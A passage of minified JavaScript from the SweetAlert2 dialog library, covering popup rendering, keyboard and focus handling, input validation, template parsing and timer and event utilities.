o=t.showClass||{};e.className=`${d.popup} ${de(e)?o.popup:""}`,t.toast?(te([document.documentElement,document.body],d["toast-shown"]),te(e,d.toast)):te(e,d.modal),J(e,t,"popup"),"string"===typeof t.customClass&&te(e,t.customClass),t.icon&&te(e,d[`icon-${t.icon}`])},kt=(e,t)=>{const o=O();if(!o)return;const{progressSteps:n,currentProgressStep:a}=t;n&&0!==n.length&&void 0!==a?(se(o),o.textContent="",a>=n.length&&p("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),n.forEach(((e,s)=>{const r=xt(e);if(o.appendChild(r),s===a&&te(r,d["active-progress-step"]),s!==n.length-1){const e=Ct(t);o.appendChild(e)}}))):re(o)},xt=e=>{const t=document.createElement("li");return te(t,d["progress-step"]),Z(t,e),t},Ct=e=>{const t=document.createElement("li");return te(t,d["progress-step-line"]),e.progressStepsDistance&&ae(t,"width",e.progressStepsDistance),t},At=(e,t)=>{const o=P();o&&(ie(o),ce(o,Boolean(t.title||t.titleText),"block"),t.title&&$e(t.title,o),t.titleText&&(o.innerText=t.titleText),J(o,t,"title"))},Et=(e,t)=>{vt(e,t),ze(e,t),kt(e,t),Qe(e,t),it(e,t),At(e,t),Me(e,t),Je(e,t),Pe(e,t),Ge(e,t);const o=$();"function"===typeof t.didRender&&o&&t.didRender(o),r.eventEmitter.emit("didRender",o)},$t=()=>de($()),Bt=()=>{var e;return null===(e=M())||void 0===e?void 0:e.click()},Lt=()=>{var e;return null===(e=H())||void 0===e?void 0:e.click()},Pt=()=>{var e;return null===(e=z())||void 0===e?void 0:e.click()},Tt=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),St=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Ot=(e,t,o)=>{St(e),t.toast||(e.keydownHandler=e=>Ht(t,e,o),e.keydownTarget=t.keydownListenerCapture?window:$(),e.keydownListenerCapture=t.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},jt=(e,t)=>{var o;const n=F();if(n.length)return-2===(e+=t)&&(e=n.length-1),e===n.length?e=0:-1===e&&(e=n.length-1),void n[e].focus();null===(o=$())||void 0===o||o.focus()},Mt=["ArrowRight","ArrowDown"],zt=["ArrowLeft","ArrowUp"],Ht=(e,t,o)=>{e&&(t.isComposing||229===t.keyCode||(e.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?It(t,e):"Tab"===t.key?qt(t):[...Mt,...zt].includes(t.key)?Dt(t.key):"Escape"===t.key&&Vt(t,e,o)))},It=(e,t)=>{if(!v(t.allowEnterKey))return;const o=G($(),t.input);if(e.target&&o&&e.target instanceof HTMLElement&&e.target.outerHTML===o.outerHTML){if(["textarea","file"].includes(t.input))return;Bt(),e.preventDefault()}},qt=e=>{const t=e.target,o=F();let n=-1;for(let a=0;a<o.length;a++)if(t===o[a]){n=a;break}e.shiftKey?jt(n,-1):jt(n,1),e.stopPropagation(),e.preventDefault()},Dt=e=>{const t=D(),o=M(),n=H(),a=z();if(!t||!o||!n||!a)return;const s=[o,n,a];if(document.activeElement instanceof HTMLElement&&!s.includes(document.activeElement))return;const r=Mt.includes(e)?"nextElementSibling":"previousElementSibling";let i=document.activeElement;if(i){for(let e=0;e<t.children.length;e++){if(i=i[r],!i)return;if(i instanceof HTMLButtonElement&&de(i))break}i instanceof HTMLButtonElement&&i.focus()}},Vt=(e,t,o)=>{e.preventDefault(),v(t.allowEscapeKey)&&o(Tt.esc)};var Nt={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const _t=()=>{const e=C();Array.from(document.body.children).forEach((t=>{t.contains(e)||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")||""),t.setAttribute("aria-hidden","true"))}))},Rt=()=>{Array.from(document.body.children).forEach((e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")||""),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},Ft="undefined"!==typeof window&&!!window.GestureEvent,Ut=()=>{if(Ft&&!K(document.body,d.iosfix)){const e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,d.iosfix),Yt()}},Yt=()=>{const e=C();if(!e)return;let t;e.ontouchstart=e=>{t=Wt(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},Wt=e=>{const t=e.target,o=C(),n=T();return!(!o||!n)&&!Zt(e)&&!Kt(e)&&(t===o||!(we(o)||!(t instanceof HTMLElement)||me(t,n)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||we(n)&&n.contains(t)))},Zt=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,Kt=e=>e.touches&&e.touches.length>1,Xt=()=>{if(K(document.body,d.iosfix)){const e=parseInt(document.body.style.top,10);oe(document.body,d.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},Jt=()=>{const e=document.createElement("div");e.className=d["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t};let Gt=null;const Qt=e=>{null===Gt&&(document.body.scrollHeight>window.innerHeight||"scroll"===e)&&(Gt=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${Gt+Jt()}px`)},eo=()=>{null!==Gt&&(document.body.style.paddingRight=`${Gt}px`,Gt=null)};function to(e,t,o,n){Y()?uo(e,n):(l(o).then((()=>uo(e,n))),St(r)),Ft?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),U()&&(eo(),Xt(),Rt()),oo()}function oo(){oe([document.documentElement,document.body],[d.shown,d["height-auto"],d["no-backdrop"],d["toast-shown"]])}function no(e){e=io(e);const t=Nt.swalPromiseResolve.get(this),o=ao(this);this.isAwaitingPromise?e.isDismissed||(ro(this),t(e)):o&&t(e)}const ao=e=>{const t=$();if(!t)return!1;const o=De.innerParams.get(e);if(!o||K(t,o.hideClass.popup))return!1;oe(t,o.showClass.popup),te(t,o.hideClass.popup);const n=C();return oe(n,o.showClass.backdrop),te(n,o.hideClass.backdrop),lo(e,t,o),!0};function so(e){const t=Nt.swalPromiseReject.get(this);ro(this),t&&t(e)}const ro=e=>{e.isAwaitingPromise&&(delete e.isAwaitingPromise,De.innerParams.get(e)||e._destroy())},io=e=>"undefined"===typeof e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),lo=(e,t,o)=>{var n;const a=C(),s=pe(t);"function"===typeof o.willClose&&o.willClose(t),null===(n=r.eventEmitter)||void 0===n||n.emit("willClose",t),s?co(e,t,a,o.returnFocus,o.didClose):to(e,a,o.returnFocus,o.didClose)},co=(e,t,o,n,a)=>{r.swalCloseEventFinishedCallback=to.bind(null,e,o,n,a);const s=function(e){var o;e.target===t&&(null===(o=r.swalCloseEventFinishedCallback)||void 0===o||o.call(r),delete r.swalCloseEventFinishedCallback,t.removeEventListener("animationend",s),t.removeEventListener("transitionend",s))};t.addEventListener("animationend",s),t.addEventListener("transitionend",s)},uo=(e,t)=>{setTimeout((()=>{var o;"function"===typeof t&&t.bind(e.params)(),null===(o=r.eventEmitter)||void 0===o||o.emit("didClose"),e._destroy&&e._destroy()}))},wo=e=>{let t=$();if(t||new ga,t=$(),!t)return;const o=q();Y()?re(B()):mo(t,e),se(o),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},mo=(e,t)=>{const o=D(),n=q();o&&n&&(!t&&de(M())&&(t=M()),se(o),t&&(re(t),n.setAttribute("data-button-to-replace",t.className),o.insertBefore(n,t)),te([e,o],d.loading))},po=(e,t)=>{"select"===t.input||"radio"===t.input?vo(e,t):["text","email","number","tel","textarea"].some((e=>e===t.input))&&(y(t.inputValue)||x(t.inputValue))&&(wo(M()),yo(e,t))},ho=(e,t)=>{const o=e.getInput();if(!o)return null;switch(t.input){case"checkbox":return go(o);case"radio":return bo(o);case"file":return fo(o);default:return t.inputAutoTrim?o.value.trim():o.value}},go=e=>e.checked?1:0,bo=e=>e.checked?e.value:null,fo=e=>e.files&&e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,vo=(e,t)=>{const o=$();if(!o)return;const n=e=>{"select"===t.input?ko(o,Co(e),t):"radio"===t.input&&xo(o,Co(e),t)};y(t.inputOptions)||x(t.inputOptions)?(wo(M()),k(t.inputOptions).then((t=>{e.hideLoading(),n(t)}))):"object"===typeof t.inputOptions?n(t.inputOptions):h("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof t.inputOptions)},yo=(e,t)=>{const o=e.getInput();o&&(re(o),k(t.inputValue).then((n=>{o.value="number"===t.input?`${parseFloat(n)||0}`:`${n}`,se(o),o.focus(),e.hideLoading()})).catch((t=>{h(`Error in inputValue promise: ${t}`),o.value="",se(o),o.focus(),e.hideLoading()})))};function ko(e,t,o){const n=ne(e,d.select);if(!n)return;const a=(e,t,n)=>{const a=document.createElement("option");a.value=n,Z(a,t),a.selected=Ao(n,o.inputValue),e.appendChild(a)};t.forEach((e=>{const t=e[0],o=e[1];if(Array.isArray(o)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,n.appendChild(e),o.forEach((t=>a(e,t[1],t[0])))}else a(n,o,t)})),n.focus()}function xo(e,t,o){const n=ne(e,d.radio);if(!n)return;t.forEach((e=>{const t=e[0],a=e[1],s=document.createElement("input"),r=document.createElement("label");s.type="radio",s.name=d.radio,s.value=t,Ao(t,o.inputValue)&&(s.checked=!0);const i=document.createElement("span");Z(i,a),i.className=d.label,r.appendChild(s),r.appendChild(i),n.appendChild(r)}));const a=n.querySelectorAll("input");a.length&&a[0].focus()}const Co=e=>{const t=[];return e instanceof Map?e.forEach(((e,o)=>{let n=e;"object"===typeof n&&(n=Co(n)),t.push([o,n])})):Object.keys(e).forEach((o=>{let n=e[o];"object"===typeof n&&(n=Co(n)),t.push([o,n])})),t},Ao=(e,t)=>!!t&&t.toString()===e.toString(),Eo=e=>{const t=De.innerParams.get(e);e.disableButtons(),t.input?Lo(e,"confirm"):jo(e,!0)},$o=e=>{const t=De.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?Lo(e,"deny"):To(e,!1)},Bo=(e,t)=>{e.disableButtons(),t(Tt.cancel)},Lo=(e,t)=>{const o=De.innerParams.get(e);if(!o.input)return void h(`The "input" parameter is needed to be set when using returnInputValueOn${m(t)}`);const n=e.getInput(),a=ho(e,o);o.inputValidator?Po(e,a,t):n&&!n.checkValidity()?(e.enableButtons(),e.showValidationMessage(o.validationMessage||n.validationMessage)):"deny"===t?To(e,a):jo(e,a)},Po=(e,t,o)=>{const n=De.innerParams.get(e);e.disableInput(),Promise.resolve().then((()=>k(n.inputValidator(t,n.validationMessage)))).then((n=>{e.enableButtons(),e.enableInput(),n?e.showValidationMessage(n):"deny"===o?To(e,t):jo(e,t)}))},To=(e,t)=>{const o=De.innerParams.get(e||void 0);o.showLoaderOnDeny&&wo(H()),o.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then((()=>k(o.preDeny(t,o.validationMessage)))).then((o=>{!1===o?(e.hideLoading(),ro(e)):e.close({isDenied:!0,value:"undefined"===typeof o?t:o})})).catch((t=>Oo(e||void 0,t)))):e.close({isDenied:!0,value:t})},So=(e,t)=>{e.close({isConfirmed:!0,value:t})},Oo=(e,t)=>{e.rejectPromise(t)},jo=(e,t)=>{const o=De.innerParams.get(e||void 0);o.showLoaderOnConfirm&&wo(),o.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then((()=>k(o.preConfirm(t,o.validationMessage)))).then((o=>{de(j())||!1===o?(e.hideLoading(),ro(e)):So(e,"undefined"===typeof o?t:o)})).catch((t=>Oo(e||void 0,t)))):So(e,t)};function Mo(){const e=De.innerParams.get(this);if(!e)return;const t=De.domCache.get(this);re(t.loader),Y()?e.icon&&se(B()):zo(t),oe([t.popup,t.actions],d.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const zo=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?se(t[0],"inline-block"):ue()&&re(e.actions)};function Ho(){const e=De.innerParams.get(this),t=De.domCache.get(this);return t?G(t.popup,e.input):null}function Io(e,t,o){const n=De.domCache.get(e);t.forEach((e=>{n[e].disabled=o}))}function qo(e,t){const o=$();if(o&&e)if("radio"===e.type){const e=o.querySelectorAll(`[name="${d.radio}"]`);for(let o=0;o<e.length;o++)e[o].disabled=t}else e.disabled=t}function Do(){Io(this,["confirmButton","denyButton","cancelButton"],!1)}function Vo(){Io(this,["confirmButton","denyButton","cancelButton"],!0)}function No(){qo(this.getInput(),!1)}function _o(){qo(this.getInput(),!0)}function Ro(e){const t=De.domCache.get(this),o=De.innerParams.get(this);Z(t.validationMessage,e),t.validationMessage.className=d["validation-message"],o.customClass&&o.customClass.validationMessage&&te(t.validationMessage,o.customClass.validationMessage),se(t.validationMessage);const n=this.getInput();n&&(n.setAttribute("aria-invalid","true"),n.setAttribute("aria-describedby",d["validation-message"]),Q(n),te(n,d.inputerror))}function Fo(){const e=De.domCache.get(this);e.validationMessage&&re(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),oe(t,d.inputerror))}const Uo={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,draggable:!1,animation:!0,theme:"light",showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0,topLayer:!1},Yo=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","draggable","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","theme","willClose"],Wo={allowEnterKey:void 0},Zo=["allowOutsideClick","allowEnterKey","backdrop","draggable","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],Ko=e=>Object.prototype.hasOwnProperty.call(Uo,e),Xo=e=>-1!==Yo.indexOf(e),Jo=e=>Wo[e],Go=e=>{Ko(e)||p(`Unknown parameter "${e}"`)},Qo=e=>{Zo.includes(e)&&p(`The parameter "${e}" is incompatible with toasts`)},en=e=>{const t=Jo(e);t&&f(e,t)},tn=e=>{!1===e.backdrop&&e.allowOutsideClick&&p('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),e.theme&&!["light","dark","auto","minimal","borderless","bootstrap-4","bootstrap-4-light","bootstrap-4-dark","bootstrap-5","bootstrap-5-light","bootstrap-5-dark","material-ui","material-ui-light","material-ui-dark","embed-iframe","bulma","bulma-light","bulma-dark"].includes(e.theme)&&p(`Invalid theme "${e.theme}"`);for(const t in e)Go(t),e.toast&&Qo(t),en(t)};function on(e){const t=C(),o=$(),n=De.innerParams.get(this);if(!o||K(o,n.hideClass.popup))return void p("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const a=nn(e),s=Object.assign({},n,a);tn(s),t.dataset.swal2Theme=s.theme,Et(this,s),De.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}const nn=e=>{const t={};return Object.keys(e).forEach((o=>{Xo(o)?t[o]=e[o]:p(`Invalid parameter to update: ${o}`)})),t};function an(){const e=De.domCache.get(this),t=De.innerParams.get(this);t?(e.popup&&r.swalCloseEventFinishedCallback&&(r.swalCloseEventFinishedCallback(),delete r.swalCloseEventFinishedCallback),"function"===typeof t.didDestroy&&t.didDestroy(),r.eventEmitter.emit("didDestroy"),sn(this)):rn(this)}const sn=e=>{rn(e),delete e.params,delete r.keydownHandler,delete r.keydownTarget,delete r.currentInstance},rn=e=>{e.isAwaitingPromise?(ln(De,e),e.isAwaitingPromise=!0):(ln(Nt,e),ln(De,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},ln=(e,t)=>{for(const o in e)e[o].delete(t)};var cn=Object.freeze({__proto__:null,_destroy:an,close:no,closeModal:no,closePopup:no,closeToast:no,disableButtons:Vo,disableInput:_o,disableLoading:Mo,enableButtons:Do,enableInput:No,getInput:Ho,handleAwaitingPromise:ro,hideLoading:Mo,rejectPromise:so,resetValidationMessage:Fo,showValidationMessage:Ro,update:on});const dn=(e,t,o)=>{e.toast?un(e,t,o):(pn(t),hn(t),gn(e,t,o))},un=(e,t,o)=>{t.popup.onclick=()=>{e&&(wn(e)||e.timer||e.input)||o(Tt.close)}},wn=e=>!!(e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton);let mn=!1;const pn=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=()=>{},t.target===e.container&&(mn=!0)}}},hn=e=>{e.container.onmousedown=t=>{t.target===e.container&&t.preventDefault(),e.popup.onmouseup=function(t){e.popup.onmouseup=()=>{},(t.target===e.popup||t.target instanceof HTMLElement&&e.popup.contains(t.target))&&(mn=!0)}}},gn=(e,t,o)=>{t.container.onclick=n=>{mn?mn=!1:n.target===t.container&&v(e.allowOutsideClick)&&o(Tt.backdrop)}},bn=e=>"object"===typeof e&&e.jquery,fn=e=>e instanceof Element||bn(e),vn=e=>{const t={};return"object"!==typeof e[0]||fn(e[0])?["title","html","icon"].forEach(((o,n)=>{const a=e[n];"string"===typeof a||fn(a)?t[o]=a:void 0!==a&&h(`Unexpected type of ${o}! Expected "string" or "Element", got ${typeof a}`)})):Object.assign(t,e[0]),t};function yn(...e){return new this(...e)}function kn(e){class t extends(this){_main(t,o){return super._main(t,Object.assign({},e,o))}}return t}const xn=()=>r.timeout&&r.timeout.getTimerLeft(),Cn=()=>{if(r.timeout)return ge(),r.timeout.stop()},An=()=>{if(r.timeout){const e=r.timeout.start();return he(e),e}},En=()=>{const e=r.timeout;return e&&(e.running?Cn():An())},$n=e=>{if(r.timeout){const t=r.timeout.increase(e);return he(t,!0),t}},Bn=()=>!(!r.timeout||!r.timeout.isRunning());let Ln=!1;const Pn={};function Tn(e="data-swal-template"){Pn[e]=this,Ln||(document.body.addEventListener("click",Sn),Ln=!0)}const Sn=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in Pn){const o=t.getAttribute(e);if(o)return void Pn[e].fire({template:o})}};class On{constructor(){this.events={}}_getHandlersByEventName(e){return"undefined"===typeof this.events[e]&&(this.events[e]=[]),this.events[e]}on(e,t){const o=this._getHandlersByEventName(e);o.includes(t)||o.push(t)}once(e,t){const o=(...n)=>{this.removeListener(e,o),t.apply(this,n)};this.on(e,o)}emit(e,...t){this._getHandlersByEventName(e).forEach((e=>{try{e.apply(this,t)}catch(h){console.error(h)}}))}removeListener(e,t){const o=this._getHandlersByEventName(e),n=o.indexOf(t);n>-1&&o.splice(n,1)}removeAllListeners(e){void 0!==this.events[e]&&(this.events[e].length=0)}reset(){this.events={}}}r.eventEmitter=new On;const jn=(e,t)=>{r.eventEmitter.on(e,t)},Mn=(e,t)=>{r.eventEmitter.once(e,t)},zn=(e,t)=>{e?t?r.eventEmitter.removeListener(e,t):r.eventEmitter.removeAllListeners(e):r.eventEmitter.reset()};var Hn=Object.freeze({__proto__:null,argsToParams:vn,bindClickHandler:Tn,clickCancel:Pt,clickConfirm:Bt,clickDeny:Lt,enableLoading:wo,fire:yn,getActions:D,getCancelButton:z,getCloseButton:_,getConfirmButton:M,getContainer:C,getDenyButton:H,getFocusableElements:F,getFooter:V,getHtmlContainer:T,getIcon:B,getIconContent:L,getImage:S,getInputLabel:I,getLoader:q,getPopup:$,getProgressSteps:O,getTimerLeft:xn,getTimerProgressBar:N,getTitle:P,getValidationMessage:j,increaseTimer:$n,isDeprecatedParameter:Jo,isLoading:W,isTimerRunning:Bn,isUpdatableParameter:Xo,isValidParameter:Ko,isVisible:$t,mixin:kn,off:zn,on:jn,once:Mn,resumeTimer:An,showLoading:wo,stopTimer:Cn,toggleTimer:En});class In{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const qn=["swal-title","swal-html","swal-footer"],Dn=e=>{const t="string"===typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const o=t.content;return Wn(o),Object.assign(Vn(o),Nn(o),_n(o),Rn(o),Fn(o),Un(o),Yn(o,qn))},Vn=e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach((e=>{Zn(e,["name","value"]);const o=e.getAttribute("name"),n=e.getAttribute("value");o&&n&&("boolean"===typeof Uo[o]?t[o]="false"!==n:"object"===typeof Uo[o]?t[o]=JSON.parse(n):t[o]=n)})),t},Nn=e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((e=>{const o=e.getAttribute("name"),n=e.getAttribute("value");o&&n&&(t[o]=new Function(`return ${n}`)())})),t},_n=e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach((e=>{Zn(e,["type","color","aria-label"]);const o=e.getAttribute("type");o&&["confirm","cancel","deny"].includes(o)&&(t[`${o}ButtonText`]=e.innerHTML,t[`show${m(o)}Button`]=!0,e.hasAttribute("color")&&(t[`${o}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${o}ButtonAriaLabel`]=e.getAttribute("aria-label")))})),t},Rn=e=>{const t={},o=e.querySelector("swal-image");return o&&(Zn(o,["src","width","height","alt"]),o.hasAttribute("src")&&(t.imageUrl=o.getAttribute("src")||void 0),o.hasAttribute("width")&&(t.imageWidth=o.getAttribute("width")||void 0),o.hasAttribute("height")&&(t.imageHeight=o.getAttribute("height")||void 0),o.hasAttribute("alt")&&(t.imageAlt=o.getAttribute("alt")||void 0)),t},Fn=e=>{const t={},o=e.querySelector("swal-icon");return o&&(Zn(o,["type","color"]),o.hasAttribute("type")&&(t.icon=o.getAttribute("type")),o.hasAttribute("color")&&(t.iconColor=o.getAttribute("color")),t.iconHtml=o.innerHTML),t},Un=e=>{const t={},o=e.querySelector("swal-input");o&&(Zn(o,["type","label","placeholder","value"]),t.input=o.getAttribute("type")||"text",o.hasAttribute("label")&&(t.inputLabel=o.getAttribute("label")),o.hasAttribute("placeholder")&&(t.inputPlaceholder=o.getAttribute("placeholder")),o.hasAttribute("value")&&(t.inputValue=o.getAttribute("value")));const n=Array.from(e.querySelectorAll("swal-input-option"));return n.length&&(t.inputOptions={},n.forEach((e=>{Zn(e,["value"]);const o=e.getAttribute("value");if(!o)return;const n=e.innerHTML;t.inputOptions[o]=n}))),t},Yn=(e,t)=>{const o={};for(const n in t){const a=t[n],s=e.querySelector(a);s&&(Zn(s,[]),o[a.replace(/^swal-/,"")]=s.innerHTML.trim())}return o},Wn=e=>{const t=qn.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((e=>{const o=e.tagName.toLowerCase();t.includes(o)||p(`Unrecognized element <${o}>`)}))},Zn=(e,t)=>{Array.from(e.attributes).forEach((o=>{-1===t.indexOf(o.name)&&p([`Unrecognized attribute "${o.name}" on <${e.tagName.toLowerCase()}>.`,t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element."])}))},Kn=10,Xn=e=>{const t=C(),o=$();"function"===typeof e.willOpen&&e.willOpen(o),r.eventEmitter.emit("willOpen",o);const n=window.getComputedStyle(document.body).overflowY;ea(t,o,e),setTimeout((()=>{Gn(t,o)}),Kn),U()&&(Qn(t,e.scrollbarPadding,n),_t()),Y()||r.previousActiveElement||(r.previousActiveElement=document.activeElement),"function"===typeof e.didOpen&&setTimeout((()=>e.didOpen(o))),r.eventEmitter.emit("didOpen",o)},Jn=e=>{const t=$();if(e.target!==t)return;const o=C();t.removeEventListener("animationend",Jn),t.removeEventListener("transitionend",Jn),o.style.overflowY="auto",oe(o,d["no-transition"])},Gn=(e,t)=>{pe(t)?(e.style.overflowY="hidden",t.addEventListener("animationend",Jn),t.addEventListener("transitionend",Jn)):e.style.overflowY="auto"},Qn=(e,t,o)=>{Ut(),t&&"hidden"!==o&&Qt(o),setTimeout((()=>{e.scrollTop=0}))},ea=(e,t,o)=>{te(e,o.showClass.backdrop),o.animation?(t.style.setProperty("opacity","0","important"),se(t,"grid"),setTimeout((()=>{te(t,o.showClass.popup),t.style.removeProperty("opacity")}),Kn)):se(t,"grid"),te([document.documentElement,document.body],d.shown),o.heightAuto&&o.backdrop&&!o.toast&&te([document.documentElement,document.body],d["height-auto"])};var ta={email:(e,t)=>/^[a-zA-Z0-9.+_'-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]+$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function oa(e){e.inputValidator||("email"===e.input&&(e.inputValidator=ta.email),"url"===e.input&&(e.inputValidator=ta.url))}function na(e){(!e.target||"string"===typeof e.target&&!document.querySelector(e.target)||"string"!==typeof e.target&&!e.target.appendChild)&&(p('Target parameter is not valid, defaulting to "body"'),e.target="body")}function aa(e){oa(e),e.showLoaderOnConfirm&&!e.preConfirm&&p("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),na(e),"string"===typeof e.title&&(e.title=e.title.split("\n").join("<br />")),Ee(e)}let sa;var ra=new WeakMap;class ia{constructor(...e){if(n(this,ra,void 0),"undefined"===typeof window)return;sa=this;const t=Object.freeze(this.constructor.argsToParams(e));this.params=t,this.isAwaitingPromise=!1,a(ra,this,this._main(sa.params))}_main(e,t={}){if(tn(Object.assign({},t,e)),r.currentInstance){const e=Nt.swalPromiseResolve.get(r.currentInstance),{isAwaitingPromise:t}=r.currentInstance;r.currentInstance._destroy(),t||e({isDismissed:!0}),U()&&Rt()}r.currentInstance=sa;const o=ca(e,t);aa(o),Object.freeze(o),r.timeout&&(r.timeout.stop(),delete r.timeout),clearTimeout(r.restoreFocusTimeout);const n=da(sa);return Et(sa,o),De.innerParams.set(sa,o),la(sa,n,o)}then(e){return o(ra,this).then(e)}finally(e){return o(ra,this).finally(e)}}const la=(e,t,o)=>new Promise(((n,a)=>{const 